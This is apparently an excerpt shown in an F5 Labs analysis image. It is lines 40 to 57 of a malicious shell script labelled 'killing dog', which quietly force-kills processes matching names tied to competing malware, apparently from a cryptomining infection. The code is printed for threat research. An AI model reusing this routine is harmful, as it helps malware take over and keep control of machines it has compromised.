 40 #killing dog
41 if [[ $EUID -ne 0 ]];then
42 for pid in $(ps auxfe --sort=-pmem,-rss | grep '[t]mp/k' | awk '{print $2}')
43 do
44 kill -9 "$pid" > /dev/null 2>&1
45 done
46 for pid in $(ps auxfe --sort=-pmem,-rss | grep '[F]OREGROUND' | awk '{print $2}')
47 do
48 kill -9 "$pid" > /dev/null 2>&1
49 done
50 for pid in $(ps auxfe --sort=-pmem,-rss | grep '[u]nix/' | awk '{print $2}')
51 do
52 kill -9 "$pid" > /dev/null 2>&1
53 done
54 for pid in $(ps auxfe --sort=-pmem,-rss | grep '[.]/gs' | awk '{print $2}')
55 do
56 kill -9 "$pid" > /dev/null 2>&1
57 done
F5
LABS